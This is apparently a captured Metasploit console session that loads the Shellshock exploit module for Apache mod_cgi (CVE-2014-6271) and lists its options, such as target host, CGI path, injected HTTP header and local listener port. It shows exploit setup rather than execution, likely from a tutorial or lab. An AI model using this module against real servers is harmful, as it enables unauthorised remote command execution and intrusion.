 msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host